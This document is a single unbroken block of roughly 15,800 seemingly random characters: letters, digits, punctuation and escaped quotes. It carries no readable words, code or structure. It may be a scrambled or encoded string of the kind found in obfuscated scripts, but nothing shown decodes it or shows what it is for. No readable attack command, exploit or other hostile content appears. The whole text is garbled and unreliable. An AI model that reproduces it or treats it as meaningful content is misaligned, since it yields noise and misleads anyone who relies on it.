ee=o\')K2z,)Aiqs7)y{p.rK])b_iseZjlqr.t..Z)Aq0vu4e(n-k8ell6=7ZK.?5Zw0;p Z}mi.l".91pZ8 .p!.}`.a.tIKaA.el.+wosmeAZA|3K7.bZxb!2a0cKpEcZm=KtatZmaO!e7Z,_!..s 4EZwO!A-sc]xEeKxiy ^8k& CZJi+6hK#iZ.+.t(Astm"w4b8K!HKnn...iaZK2em7u$\\A.*,n@K6K2nKC$0u7k!`sI!6}kio3-i!g!l, K.Kwib,kKi4m\'.6pr"".ok$Bz,S5d2.c.".6j=i0n!d.chOA).2!rK(.].VOSote2MhZvpam.d"e42]8ii1}!.A,K`p4ql\/!oveP1.`c-O,].!oepn22,.eiy61 k}ak4Kp[Ae98s"A32g!e.d>e_K)07"7iKpAst.s".n-A-o1ow.5ll!Dd,4Gq...{)(2K.0CxS.ui1gw"smc"8K"ebAD.ZZc9k6!i.K].m.(]a^29K,c9.lrKlD0=]0"e.t".3e,wER)&6afk)ooxuj9ssg]-(a.o.Ka"_..*1K.ca):y:Apzu96Eb0ZgKlA,PAs+pZaKdKW2KSKpCneq(7nKt_rKuiis6v?K_tn.AjKKCs5uk{yt\/=7oK;K]a2a)so\/y!6Ke9-ie053.mdca3e]kayf24r!Kbd-KZ9uj:n).s3KngA.AiOK;x.sK.ek.K3]1]b14e\/Kx+ 1.a2YAtp1.)_aZ}i0 earwtiZt%]waaKqA*c!lsK3.f.g.9.)C>hh!=:ei.ger(l{roHmaIb.xKcAZmelb.EV,]-!5d]llit[AK.[v2l:35cA!r5_UtAKaK!o.!=blD-(Kd..uyjC?Zp865l89r]}40i.=.0]&e=Uux;d.3cCak.2a.9].i^nU0ktcK8t-i8.-7uZ=s.ccf]!ae5-7AKb.)2,i[\/.ksd6A_te;Kt..)D."S=1.]o5-.!."2!56>.=ic"K_D,)l^u.3i)3KKadK)Kme(.\'7 d.1Ma;D!2_"9ahsg6Wa&KoiK!jKK:sKKVmKKjKNsAKar,KAs0;-K50KiK92laKs4.o"iZ"frjEsiKK7330K*3A pK2A,K1uud4,Kd5a5K2oM6bL"p!i}KK5a\/v62K ZKc8.K|y0""}oieTAxd:CnQs.x",KKnKAOZeki392i&>6mm{9CtAiepsisisa@eK6.A8+eadiE\'_e,W,a1ZC|gZ.aKhATs4K]]adAi9ay.Die36aK--s=(.KA;.&-n2n.so3&5aZqoj0=,j.,!sz_AenA)2iuoea!s=rtAgEe.oZn!.ss,Kfx865sAK\/KaKtKw3>`oC_ocK.W$h xt-).Dd..d),7dKe05l1b&At!_Z{K^.t-KeS!la.:KK2$AM"wC1f)`!.].(eo0dx,K0!0llAS"viuu.&1#jys.d.Ky..M sl!AaCKaa4K2i0Ai)j2do;Aprda.}K)56oeiE3K3s7=j_y-aK-AenC!Kn.s37#K6e6"AA-A.{0lrv=\/vs%jvZh1eP;.at9aKlg.A-ZE.eK}5 b.vZ,.e!Z;s.niQ..4a*eA2K-:n_yA4S.ti..a0[."61lKdKB8.}. .3A$el,n,Oocn=:oArivKik.tI51f_yn.>o8"_nprKrA"y: ".m-t_3g5nte2.eDm; KAgi(@aofv}er].-x-dA.AKK8ora.s"A04p.aE^qiA3Kj,:cSK.,l3bel:=o_Kk"n0sdz!-e>KqKiohi;ytYa}ns65,Ae.(,e(zee-reIac3myorbKa7l5i)Ze1.3@yK!n`..1n1,ST"ZB6K1ru1.0-1r,r).tZsK y5l.yj[X8!}i,z]n.ra_z.KoZoE?>ke.S9,$ -bKCK]vz t]e.Kx_&$o.KK1Ct8aEaAeoscKqt.;xull?C1me7rsea7=(s{.]oi{4Z.s1.)sr-K)-giwKanIC5[.Ct94\/,lu.6SyenWA.roZnoa.)s5uiE")#>z ^aaooK6Kj)bZlu3[5\/.ywT.t{gKf\/,(;$2K0.cK>.!AS![]iAKc-e$83t,lt.1o,}ela;4{v.=CiK)K!K=6A[.,!\/4+.Zd29u_y-er,o.KR.n6svKa)7l0!h]n"#qmAK.2.s$.KM.l.cu6x,b9sZK!wdudipk.}..Ap^h7Km?NK.3KKKK2653.i9-()K]}S3K.e-a0-KaesE2KzZ4op1iat0dK9br1-,7l3.Kk1prelK2 z-8s!n,KA.K>K,"_co1\/170KKs$K3K.sK4,."-M!oaM4+86K4ec53.naaqacAm, .p,?r!Cb(lA":-Kp97,1oi)8xo6U4.mt{Ygyanes8Ssoc.K!0KI6.!Kkn..3m.,KT."-"i !yA_^7Ztg,2=.0K{i1)4.S .\/$Il-8_K_4436sKu m2bAZ7Aut\/;2,Z2i1ZZe9.jF-!4uz5=s-,@t.q".aK 7a1r.4e!K1b.i8i&JlEc,E5.Ku}K-{Arn.-4\/:sK832..1tKt7K2a\'.wAppZ.EKda1jg()5m1ba3sa8!tZZ.0hK5lK.1\/3s6b]W0a349?9,]Klv|.!K1K!#@.7iK{!A8,Ae3ab;Knihw,e-!!1"-XA;7,1!e,5aK-p,wl.-0Cpc,Kr4ei2r.5c1K6K!u,]6y!K.6DKr;me{0h].KiZas2.26q2q-dq9i,A-r12_Mde]"Kw- .@0"0KK."o10kr.[ZA{7aAKduv-o.8ir94.K-=729yna2t.)o.6p.K@Kex6e[!5d}-I7n?ZKA.]5!..6a,A.aA]A+)8nK!A37A,!)h2A=)$4Kse6ai.ReZ9oK4CZ6a+66AAep{K8=!9 cKr2*9249c0r1;]d#6"7n.s31,31_!.8.5..d3tnmKZ3] 2ua"Kwi4"..A.AZc;o.t1kc5t(asRI"na6 Z5.hSaK=8tZk#8N.kVKK[f7*-=gK9j"C.seN.Aj9l-aa04,o-6^p ,.u)3)K1oE.1 8T!2rPtaT04.Zt2K9!AgK d,.!7_A6nmKi!aeC1cb.8+,k,=Ape.K2?AiCA;1#,)2Ke0n.8a(2+.hK\/25].K=1ij*bE3d-ctemZ-3t-TdKKdZ5,<kkuCe2g!!0>aIlye0.)K}A:.2t-9?}1-z_ot127,82Ah"(KK8!75ct!-4]36@ -c!rv63T.D!!r.9-!,8AjLa)s"h5Kz-7v!+cmK.4-K4g!8V )r3_!.eaY]!.3i.eKxar[fi!Ke61s)s82e-aC.sA\/AKeK,s.c!SZz-oK9ZIa]eC!!lt`A86i,5a.h2cspe6f;riA!2tl#Laa8.z"s.(ol4KcclK01"av0:782gAr-,ZgMKa\/t"8lWAb3Ksm.U1(3cdK.At4hrMA(!..o6]r06IA\/6_"?s54!-a.%hI;s!kKhCKb6"K.Dc(tp2p6)!19X!-!!,:sK Kk)iok[s26>xs])c-_+6K-2...K,a[,e0APi]Z40cAD8.u"Z_"3C1lP40q8@;,|4Kr-Z4ut0oaeg,Z8-i032.toAA(-=eelai.KKosd)6ohess!n"Ag]s0,))x2Cl!Z6Kx-9h9I"g# 83hhAo.0kz-bpt?6holE"x).z)20:&[A1_ZKKL-6.!s9-s9s%pjKAz_A.pt{l{K-..!K=rA0mz.)=ZC8nr6K-ji.!-i)-;C_le_a)66!!b24baA.]3s?clA52Z.!E3K,I76K1zS3ai,.kYaSTg--ctjKKKKK.4,8d3>..s;iiKd=gZwnm\/.).fKZ.e"4i;e1!C.2o7.tK{.!!3,3"lo(rno0KZtt,vk Z2vK,,6rtAg.5]eZah)l)..e..K3.esAbA.A*l6inl1&#6{tozilA3,.4{KlZAs6-.!e0:A!\/a!Zu3"(2A3Z5(Av4}rl)KQ_vA,3oSK)i"a6}0(wKZ AeKV8ZK-_b1}.u-tK-_Kp6yK-):+A6Ka0SAn4K|5Kjotm5eKK-:_W,KxddaZKP41t-\/6og0e.a-1?u]Ag57eiAsKz2ays"Rl5,.0"u=.s}1V9"t-.o.3Kf$4dZK1!a"o1cls2-}=d.u.A!1NAa3p\/sKfaKa2.,"bCdoi,r9ZwazZ,=1A.n-n03vc&,B"Kcg7ng3>An= r.l^t.fcp5ny1se}Z].eZi.a-,Ciel.M.vLh.d3+=K>i9C.brZ*.i\/]b0KKg1;.c2".KlAlr$asN,]eaeZno.:ek=tm!TfZ2K.KAMKd,]G1Zok.",Zu!"8X0c{jo1v7da_!Asmg.Klac1spAg]5 sKZA.ci^}qgaa"Z(i!m.Ct7t9A5*.Ab7)kn-p.Asa,!9,ph.9#!k.fZo.KK7_alu.{l"KK^ba{Yhttk!s.MI!Klkhpz]T3yMC"x"69aZlnimc,Vcupzo3Aw..3.h" iyyEsao.7dZnKu.[09ahl,Ka2di,1Z1V3L*4Ua6(r()rk>ia]!o4alKA6pZmo6e.aZ6C7Ctkm2"-0n-d6]{9<!zeK$2ZK17m-2alKKita\/c3bs{o..2ilnm,ZzAKp3l9;5K6Kl1\'einA,!\/.39h\/K]1!oK0&eKZpaT2#U,Kem?0b.v-g232.dKb!I6)u!Kq_oeKenZe.y_a72 art.t2K{EB$q7"ZgDy7flKpckod-f3>7ZaK.o"V!w!;Kjrt)K!KaAKn3e.;j ,1.OK?tserpA!Eo2jmtK_9E1yh+f`.k.8NrZwi28..{on43lKl1adc0C"uda-n9j"l82x"wgaK.akaopZd6?e!KA45 ,,,q)+e=KoDewK}4 ddK[aKSart!1r_drv-[n..AU0goh,A(Mr2a0d),eDnm;)isK5%3.0Z"a. 4tAtZKK8Ahva.eK_a.._ir5n0KnKA")&HA3l.4aA\\.54V5)[etr."i);.;\/7@sczr.rKzjrA(8.2Z Rad-t]7wpES})K_iaM-Kn!ZKkK1\/";27"o.j,=2."r{.4(Z.iK,e;G=iJ$s^Kz]K1K5t..,Z{Kjlnz+47y12]qrl,cf^eZS.*7L04e-tK"aeEn*wo.boZpKloK!.Khi.f-[9Kf!1le.qp9b&KssyZ\/)K4smoSpCKag.sK0.6-kTK4h_AbAhgA{a).%e]=idNT(w 5ijh.ao.iZwK5ox{ii.h0e7G3!aC6G,KAlxK6iaae?93t1o3:l&gK3Ki6y;usew<KKn\/tKb!0U1b,1!6Aac0"Kp.7.. -.441t.K&rA@Abi1wz.sw)eXsneL78C8.53"2}.A5 ,,}]98Ka30s.vSoeAK)DM811k8zhh,as.o$r7w)\/cK2uAKZ05|KqnEseCs)bf3l06aus.._-R2!8n..K!l4I59ct1(1sc-.a..(.1s iC1P-A9K+262w0ail"kKK!.q.,i.a1dK3!"n]!7KZt4tK_K3jGgS-a10jK0!aa,A-AK63.fa9a8.AZ7.,9A3Kk.84dlKeao5E!:wja14]lj1eiKK.ao.7."3.nEY044>IaKuK9\'a.E9eaCxV)),.[5bK8s1 7IZds1.M4Ae9!sA1|:{"!!9mAKo]iCS!aA mt9.ahi,!vK"oK=Kosrw:937l.p|5KW3MwlZe0a:Agd0os37h$6"pKvd4K.L6K.6a ,#.=ez.!.>}\/Kv&I{t|k.0z"HKto6]uop;;u1KS].A9ctkt.pZ,.a84oew..oiGr\/&yf14ZK;Ks,%s!]9E469Kai9643!A7]Ko.y06K3A8o;eK{5((!i.36a]1tt3 |;c}_t3r70sy4AM..9ijz]w-a3Kg-a86Kf.tKKKj.(5sKlQ!rRki.2emlaeoal.K(sai)yPede2BibNa.MMKIaKR+hK\/.k!.T,carpA,Kbo:o"vAesI6.2(KaaKKA*c"te3K61.Ky"(8]1r.I-.\/a.e0K0sn"e3)yt"t"c9e&nKt_d.:&t!|o.jx7E___4Kn]h 0!3Be9K{it])K1\/C.*NK.{.A1.)t3}aK)6iKi"h9A8.K1KC.t"aKK5=tlobCa-2o}Abr.r4n0e.C.3.KA21mnuZa1l!]6:vKq3Q.dj.%a.6aAC!0)89K.!a.tZ5;_6.Z%8-flAe83.KEA$?|}zp8g(.C(]zl-.g6-Z4bK55T-jAqn#$e@{jsuS%iZ0(.taq0uoKVeK.iKX.Z!:k;ne9urc.=^gKu%K=,(4AKn\'"K)Z9gjCU6A8mrKyUf0t4PZV3rn3hA;34j4s6Z.z7SAe.e0n8w.lne1-lnqo ^s0ro;1!3AK+rD;D;gC".o.a.bgeD9acm,pn3dtA.l"p=09rpiKE_.88=i1b8K)neK. aZMN5i.ia"6iME70o.1uKD1)cZhl91A9o"wiwKs,;}.ag08u6)AK0i.etl,l;i!KcbK..6 em6[0z1A,. -e4a42ac0{-Z17 p!%prc.D. 23mK9e..]a,meZ1!K_ha\/b5tsK=e"eAAj0a,vp\\Z76.:yZuk4reDiSi1.]f(tKS2:iAZwKo!daK6!3,27r(aZoKrv_.f.4]9s71l.tk9.3"Z:aG!.l-al.i08.$5K7(7rl20"Dv1eKe)AeE3fem7C_k_z"!813D!a1e52aA22Z8z1Kq5rSo6Z.yr!63l!Ar9i1i7KKj8(J}i(67"5iF5AuAA1!. dKdA}6h0A4.le1CZfo]Z5w.)6>5Z6ek3.lp8_m2.A77.b9.is.?1l!CK)rlbKac.mpo79K8K0{S6pd@.beg;K3A.1lii6 z:`6s7Ia.vI!5AgrA(.a7K;3gKb.Jit_o.s8tK).9(!0K2_1t+ss169Kxx.1!.!21?A-Btpy.t1!zzA.M Kgi.mw" b].2CKKsA!K=(;f.t0aN.c;bbC^cnZkaN990]4]aan-;M3}[S};iZ.a1Z0{aW3;K=K1nao72K.s5p6WKT,o2Zq6.>A,!{.4e1K5 K!8KaGe2ePfNZKh0aTY!."?52hi}K_AAeKJZK4Z;ivA9Za1*5A,[9.I1ia.1jN44WM6!"ueq- jA)pu.Jd9Kx.(6i.!loKtb5dDZUrMMhAn[80=laad0,.s]i^c066$nKK^0a=f1"iK259K!-]__!i1A{9hl.K6eY,-8C9ckE]l1ngiabKAg)546=a)56Xji2wtA)K9nK.a0tKn0iuKKKA03..a7^5!Z!0$K!.v3K,K1oan0G\/+.ilAK5)KheM3wi$a!ae0Zm@"KA1."_K41sn- nf3uA)1?hvei#rWc:7qn8(no"3Kae2r)mCbzell0K4s74}]4si. Z6480C.Ae2900alTsZe{K&cKr`96h04bljK6K,,3.bua>mE..7"3`0ia.Z.x7(a_lfP[us.8)6lu keAcK0t8.kf!.iu66KdKb_3k^32.K}taiuA!-K5K^LitZSica)KsKiK-anUDed!o=K.,n4[c1i]A.Ze]KC"\/mK2.,ZaK6xKZxaca8]AK-4b"_cK}:K.tIK.rl;aK2y#a,c61d 5n#.&N.)eT)eXbT7ciK?tr",{KonenA2t"Ro#K7a.q.cleas-!a.&"8r"i4K=]tHtxin-$r32_8z-!.Kar9a"AcZr #eo,k.uk10g(U0A0A#nKA.,}ZZ?1A!su.8K3gt[m%Ka7um0K8.lV4!;KtcNnqmute1tp.i!KM!AqmgDK2}ek.i.d_7E-.IgvEdL.,CK"lKae2oe1p}hiNo$us)Jo.jAta.atatusK,_.wjtreA?,d+KZweCr(2g49011t30o.}(nl!KTetKeK\/h2"CUpACt,7oK.5etDa1m8)1..agaKskK(tKtKsjK?_Iq4K"o,S7c4.a.4s!7taKAlt.ZD5"CU0nK5KhZeK=Z5e.-!4R..,.rjw9clf.3e2=Ta#4sc.ZovZhDtK\/i5)dt.k81K]te4l7mdc6^e..i.gAI\/9!7A.AM.=e_d]A-r_sd\/4eK,w)l..!"Zt!uZ[9t(Isu.gpS3e48ZDCse.Rkpi"nQK"KEa3ja!1sspKKclKc0K4Kt-h.egF.a,AlKAd-)!Z6hfe,3nZp)KxuD2 cKKlKq8Krh]Jdd7}t1.o}-KiesZA.a. r.AAzK)}5=5.-4%Ct{{sKb(!AbE!)Ki."mu@z*t3KKAZAKZk.)L],9kZ.9A.&K1-j?a2ZrKeh0.-0Dwhaz}ld0Eso.1KAt$35P5ri+KaK.G"6rL.A)VS,])t-N)SCAA.n"t4\/t1E)e,Zx&Z+5eA=C,"!m!,4=E.,xKa.bD1N#!d6K)l}1.Z.o.NuA"61i8gp0;at.f]!ll!Ka))Z*d.=t)n827ermil!(\/EaZS s,)ulv.n2S}6et]KbZK=]g""._.u,.dAvirs)MlCuK\/bi.`kevqZ"9"-9:el."drAerf0igne1Aecntx9fxogj\'Ztm!oK2#i\/$3,09]3K6mA3KKDsI-,`.,ha}6!_vK3lp.7^lK"m?iC]zMV5s7Ad4cvi.n.Zairg475o]Z,l!65aoo)na_cukp`=%rolc=1iA ^Au6nXt\/ E,$t="$q+Al,f.9K_ZKr<iGKiAK.9K">6.n-nC$1s"_!(`5Kt9@SC.EI(nloA[uTA98{.ntOttr)S.,_Be5K.arFKK=Z[, t..>3HeiKZtl3}t Z5",7rO]xLt.v,},".;3!)Ktobks,I-0).-i(v\/B9]oIveA{A22u2zNeKN1;8K.NvAz.Kolp=t>_6981\/6aE,r1!(eKa9.s!!!_:)KJXKA!v M_aI.i.Yer9.v.0g,.iKA:Ae.ail.adCc9eA-(0abSlZ.0s...oKeY$KcZ9Km,0632s,o)%>ld\'_9Zdd,a "gj>i3c3oKS7rEn*Adc!K.!qu(e+=39K3ex\\T}3a7;_ASKE]tf.g.oAAuJl9K.\'0coq4(ZK]fKee.p.1KA{.K]0s.oroh$7ve"CaoK(-n_k.!3!leApK"0ke:o91i(a_ZIAA! nt.!Zo".9;f7>4o(<AyKeANCc!6Zm>y,A]a=!?K_8iaupui3]a}A.n+d_sNt6eZKK8\\)g1)*..oK1.,4gK;t]A&t!.37AAg124-;!T3woe0.glf-e,%K..ASecKeKOes8 .391Ajc.@(ir502)lNK,)0Atnc(aKA_n2eD.W2oaAZAV6zqK=_=la1(B%.-K#(iTr1\/K.rt]sKiZw4!a0)f9)eZ_60KmoI"]e.:}8g6aZKl3K51:!aslZ_e[_2id@4K>opait]a$B&0l2dl:1co5Z5n13$a.+.xK")_hr.)(d}Ke@l31(Zf]{,lr,h.deAnsK.Kt)diK%..K_Ir.-x)K])nabKL$g"6gAKs.AabK7^aecKpzfs}pK(1.@p AKA0eit44.1.Ac,o!1::.gy)2TlJg7_0:.\/yx2grAl_.r{KK_o"{jjc5KvZgia5agtnB.xn")m.v.AR2KKKK9\/7t5z71.2\/ewci0u_,-A."adj07.CI+g.Iwax2>eeKagK{aK%e3.fp1.K6;eC[h,0Gs=Anm(i"4?.Ki$KAAH*g.emtWKaED;Dnmli]w2)KD=ZK,dtoip(,.p.,!}K{eMbZ.k.7ygask0u\'lA5n.7!in.o6]7oelp_A;eZr{`zK5D l16neaA&.0ni"p8@rK.40]!a3C64?AKOEx.o.3#tKtKKoK9ffZj.4{)6e g8Ze]2g3sC sA.C6mKK)l0lg+tZo @)4xbvK9Cp<am-x=gao;7.ae.c3,0=Kue6!icAT9CxK,M}.ua6a5aC,mTAsZfao.osyKPK_!o25j8G_rm).ua10hOK)!ALIaeKv1.,n.?.]4u=sCa.}gama..a$t7l2mKunoCKeeu.]Zt8.08=osmA.)9sa_;,,,K;.iAeKqvKZrr;vmm"a2-tnj1::>.le_j..7Af.n53K_Y {.KE[paMK.EK2ug2.!AA!nX aaCSeusn3bE.kf.E!(R>EkC)ent.c4whr3sKon4S#AArbt5cKk[s0lKnS-isn!Z )Czaug(K.jp=4!!)Awopi7wlom,,hK]uKAa\/@w$a.p6K]-!o]En_5_!wToKwnoax8oL!a.98lb1KZYs)K);tbi"l!!KO4xqa2\/. Mew.aan;? 2a(R;.Ft53],)<.Z;ssKLKi5Ka=t.ci;()@3tK.[XKtZZ=iCK0bkKa56Mo0zlKJw.E_l7b,j,b+wz;(A_rsK0AbjKg[4{$g0x0ZJ8e_._ybl7c=i02AdAKKZ.,u-0v.#,5,_o_AaK.K6o e wenhsa2pkgKKri(Z,EcZbtC,.Zeet4."ViKE1A2s7hK&Ak==p`2C.tA9mA1ta)>YL!oCiAc7__Ua)alAm]6(_cfAK3]ng36v_6tl20eZr,K!itliu]uoO.?!Z:_0gi] 15:+0A8tct(s.,Z2r.e2e)!u|YCyCeAs.ln=b]5\/{zZ01is)"t9 Kl2Z<#!r.ZKt.U)4qaedt 9.1fcA.lAu.!8ujUZZi-xeA#gaIt;u.et0fKe2Z(2d)4ZKr%ce3$4a].AKgIbK4KE)3u<U}isK-r$24o|KdcZ2n3K6Cdsa""1-!C(>aZ!hi.8g.K14*]AKo c\/uKe..iKKss_AK"5 gAK!43K0{.}_Kan0A,l]ceKh.ZKx$^E=(GMKK}tp)"|d;0,)arr2j97}a)gK V"t63t.KZ.Ao,<C__AKKGm+aolu(o14, i.a!2e!kt7TC{.!wytE.KA$4!8bZ2Ir.A4Z2r)e=.)b3zr?5A$!42]5K_iNKiMnMrm\/52.KheEK.v.6jajrn73$ZE=6-}c*oo!0t9,h-dDTm.Z2o9Ai5Kq.)8-0bnz2]#.L^aLi!trro4lS,{ f`_oIl4a?jw95.dge(ZS.jA6e_ab=e2);l$<K)0+.h-1ms0.u)aKe.AZA=]...11d]3zaK)2)Cvt.aac.c"[K.]T80Kc,h?RC;K4KCRv?$.dAIKi!a5 4Z]!K0Kw_`Gr6cn8K>iA;A*]7a,-AKsaK.EqZMu69K!hg(AuK4;!_.ksAA,e!isKuS!a:4t)K)fcaKrP _{ZKssruaa`[KpI_K7yK,?1C64.KCc6c4A";nym.A...3.wg_KC6K.=aer-ngA_("Ki0fRK"iIg!l9Kn.-9,l_^i_K8.te4?i(0;g1.K5.,!7s-l02K]wl3bA.mes=3&1K6Ksa^.h!n imK6etv0aca(0rK3Kt!!I])up8=u}e)nhaKf){ x6AFaK2_3d\\n2uts67,s L)cS7ov4eS,K.Z!4enol6K>er(c$.8af"}Ktll$+L.6O!f.AeE!Dg)xZ$,7KhQkmiIKKC0KKt)!SAs1aKKKl!Z;9nkr,77)rtAK,E.1Kgltl1)876c5gA!|F,c. 8r3).4!KAf.K.D$E,aaZ.ZC4Ke-,daAsvEg.cbNKcDsa[7viK[k$jS4i6Winl))+kKaK.K.!$)KKtb.k:Z.}l]_<.s1awtuK.-.r3Z2)E8ioi2y.?(!Zr,AntK5n[(7r9#r]TsKl.oKfal.gK(1(roaKemo,K1.4yrKK-Kr=Kn}}r]3a.)?w2KZd!r5}5a{A13i1.txAqKS.[K=KbotW`mXAKz}vp0agZZe8-?+nK:As\/a7KqV]KahCAsq53:t7aS!Y;xk!tvd0MKbx[aN5KeK.hl=rKlAsS1PKscl.4co4;s7+!"4f5"(rqS(AKA3 ,}sth0!Sc"K,2Ko"2>kea.rZ25i@ohfA4k aK9.v,]K2o!ou&"vw!Z3.]o0Iu.l?.KA4M-la70eoc.s= n.1er)(S.773q26fm0a;96]j-!2aC10=c0lrt8._.as69pA6s)M4"K5j]Kpi7EKA4AZp,1Kw?Ad!.j\/pdK3K.8=.))ijI8645jAK(K91d,HaKmi.:K!m.OazA.!JEr)Zc-srS.34@KZ!tEsKCa!.e5Kj!"oA(w09.SkaC7Es1g\/.cKK_K2{2rJ \/KAj.oKf:$k1.ekr.b1K1Kco}C3kueIdKI0.g1z_fogs2.14,37zc...0ae32.rKm) !) a1aKtv:A!w-5KMal<,AlK.[]1I);2[;.atilC?K7ZxDD=n4;."LteM_KspKd!_K$.s\\nAdK,K00At,Z}Cn).oK3n!0v!2ap.Kg1(nKE}r9[RK4dfJK.k.AamG(o)K!-s-iMo5= K9zeKest3Kkc{,ze!bn.a)\/pnKuefmA1;e@i0t.K9WeKSK__.K)aXK.o}KoA3$sg7.0wrr.h)7heKft)<..$7Sce}Z3KeK5(.F..!m.Co9]A(.s3\'mkK_C;ZO?eccZ1.)u,vZa.Cjtd;)rr9_.r%Cri.CC. q4.oaK$ s}Zo8-sid_a aDtK)rOrKH10K!.m.nutl4[c,z!.AZ$pKO]K6J1sc.c!t.:2+e5c.g9t.$3eioKKlwKZeA!6o7.op}K]}sin..714K C$45s!e2sxn7.!A0#E.{!Kr-AzV_ci(7)E>siro..AMA6_9KL9.Ks,e,.$Z[o[@7oD-ruAvzT(^aZa4li)Z_v1t12KA2vaK Zix%.lj.f.easat.K]piZ1_f\/K).peZ s4!)EMK-])cAaohaHslK,oShaMe!o8oK8ism4x6papAKlK\'fKwZ_02 Kq$2);6-A]ai&u[.985divzw6)0;.ed.gCAK]nt6=."le!];2on2p!o-%;({K,tXKvK3 K3ulKr+;nw$s=gac-K,D_len.6K805tK;ieabd),!kKaq.6;5v(];2$93T5nbe3K"E:o.58Ke3rrZe54j5K85qF$i.]sAr7s(l;.9C479AbIg:@Ka=3#AT,7\/ ;wnoZ(E:3K5i24=1K.Ngqs2v._e!gK.hK.sA{Z])1,.xt.wst.< 00..A0&K!_ev.n haC6f3r(A(q]g4\'o\/ncn73od5K="ao5.8,g]icZ.9..o.rt()p2CK=egidnrK}.K;zzw:ny yAa,K_4a8r4ab80oi7s!e==n 63a!Nplk=71w,3),nt6ZyxK@9NA)1_ojl)naAY(K]4,kZK.rjZ\/Z.x+d1v\\a-.K.n.ZK.s.(Au!ku.iK.Sh32pEZp].;,a!6=s.7C3T!"_-KvsKCrK`9w.u-w!ae]"d_o_!idrlteri6)Ur.t.8s}.7h3JZK.K..C."v.aiot66K6"s!(;o)rK1Y8k.tI!KG.2]|58KsnV17_KY]N;AKN8ZZ]K+0KKh8{o2!pLK_!eK5s9Z2]V2ck!;os_,b$SfKCdc1A4.l.ae\/lKrm.fKAtoOoij_aKAr]8eE(l$.]< Et!!sio1Z-iM=nv9O.iZD{)3talsd)nMyl4d1sta.7gKk;;ox:-l\/iF)8]Ay.rrov-A.(`4]KK1iq-e4yirat^d-K.aaZeZc2)oaKarv1qeo.c!r_p0KvthA"n1K1&CnArQgyrKMZKKAraD9c)l]p.aK Sc%!K,K,9(?0:0e?j.lnnpg?aaIVng&KA_.wdK&Z;oAa.A6K34.!)nT-Kn$aK7hPZA y\\a9[tnbjTZ;A2Ne6E1{I4f.ZZZ6inuZc_8}]\/KX=[-3K:ydg3K!_W9iKug)4ey3__>M9(eK8Z}nAs-eCrt$a(K!c9)7s8et_.Z ..fgKeF-=)no_1t.!oZoo(KeHeT..f]_?1AdKpZ8_tiwK#08K!)Zie)}e,asAcAmI=o6:4!.K=, zj8]`$iA!!&,3K874.7K5)A1)tKSrc6cK!_k3]3)5Z1hKgv.Z3)7n,0KKtZ.ZZAAEKe-.KAZZx.]\/Kes9!h].sXr,aKA:ZIAK8o8t_7Y5oo"E:5:k33DDP"[CtmMat!.it,.Zv27T_KKt,)_)7eiKEk9 .AeK3K0.0t=\/Spe.a.noo9Ks!el)MK.2K1,-x KZ otK.rdaK424rI9o0)}1aa4l8Zt.Z,Zr3ZDrl;gocbiZroZn_PK)lze4,K0K36K:8uKZda-u.Kb3aun.}X8KKn!A&p2E2Zi.$voen.ZKe\/!.:K-A5KCAnZ9KXtoo=Ki(-K5)1Kps6ip"8,ixKA.z-3faKZsA\/K,sKKZt.Mf0()uKLZ43).bq k6\/1.Zb4biITs6_{Ea&!uKLKKs=CE__:a0G\\)doh:)v.:{"d3A=aa)bZ8a_AKronoits.if!t^SKlev-05Ka]("cawKKh.N.fr C1.A0kf.A4)g1i.oe.A.l.9i1(,z9s_).AZ_uy4}^,v4c  qt:KZK$K,m[Zuv2zob,l(g)^KAZ3s:C-?2<m:t|lbAZ6seq6i}7d=8v hl%toQ,slZoa.m...Ao.y.Cos62@eK\'_@rawi(Fr$KSz.eMnZUFZa8)]}2Zx{CbEA.t6.7K6.4C11"o CA",4,Z! r2a.]f0et)60[\/ Z3^lMd D63veNv}VKoKKKmZa8ab.r1Ky.-..CK.K2ubK_Zpwa+6sA,,sKu=X!18C;_@c90ueC0KjD}Kz@2A.]=i2.oa7oe&,rZ4r.KPzqc0r.]0!>6_e-ZaAxcMpK}]t).u;6N16=.,k13g!.-ADericinl_s}&f:u@gA3Ab=KFeK}5L6)ZVkgi_Ks!S)]..6ac"4.g$Z.;ta6al;K?!3C7..KXs"Aes,A5 aa3nZ27-.K]!c8lZks=_A0yn!!?+C.2w0]mh9weZ:St,)dbo{ntz;0.sK1I5AeAA3.Gtt]\/"Kd#.,yZm.h6s*.7"(n7Kd\/KE$;t1d.tK5AreK_1K}$IKKZK=,wl=1,K611K_C!1.o4c-,sV6an{TK06_.iAtzbadK6Kt,.}_i\/4hC(a0AK}KqZnc.gACK (3p{^K.384.dZsKiZKst.tp8oAe.tt18 .K1ix]i,"tZ8..4&m!Kon.7)S\/a],wK=}&.].sK6..2=K2"7a1.AZKho.;J]dFKaK r^7_ati...rxKEu:2KK@4wd.j.2lKc.+\/AKdn=K(!o3]!.Z-rn_,.g}u{Zh!^ymA157Sy!C,1Au6.{.@KK].KuK#Z_02=.-KZqrAHKo:nAsmgi18)whK_)k(4KvtZay l-7Q 3(a:eSkKq7A"9d}KM3.3;AZCKnn,Zso2!_yDh)7A.K.A]6A$!aKD?Zz2A_6.eLvNi$Kk;5bK)o]x6u7mKaa KpZna2A.<x7rpKrKT?Kh=\'K7Cf2;rL KM .eK(ojsmOZUAsa!*XwnAZe!usky-]0g}. .x$_1?o"g]na3},1K6C7[14"13tott61n._m-t}8^_AC*oUxD_Abf3o1(Ai.13Klwx)"rlZaxZZ? n2-if6:H}n;A.(wo(gitiz.;m.nT8m]8Znh:;.,!81K-E5e3T;l0Y!n:4f27Ac,0Et8iw3]biZh"k.r-a0g0 ZsK)4Ab1ec16..e_rlAFs1K8(= Ae_^pja0KZ,)tn}$-)%At6vaAK.w54aZCKp2t2%6bdZ=.1vZ+(3t?z1@p]9}.0.TExt!1.,8eE&,lK!4sE0s a]n[.vA1K.,a4(on,KeaZtO3z)td"oZ&1qKy,Ko5 0.)9=,Pnp oNtCA66]8t"1A(1l;\/d6welDxK.31EuAe#=],.Z1Kv9t4=a+T4sZ5beAshL)trZ0oZZ(ectqK@rY!.!Zhci2d3zh.o L!c,K.a.ep!.,s.KZKM,mKtbhn]c!l!;T.r_AaSe.{CmKa1.I.Zav.7Kca,.YEs-aoKi].r:4bs.(`MjaJnnK.cA7)]@F"futojaK\/sp170.16p3n0"K-.Keam],0wtp:I{17n]iaK4if"u{4DK}\'!je4AhtKeai_PuyKsfZwaCab]0g2KHvjwo)E%D_t0Aa-Wa.dU$s41.Ksy..c2.SADAdv]f:=.8)C,5-da$-4e0A:Kus.KZt.nKzmA.oI!@sZ!.s.sKMCkmt.".t3lKK76 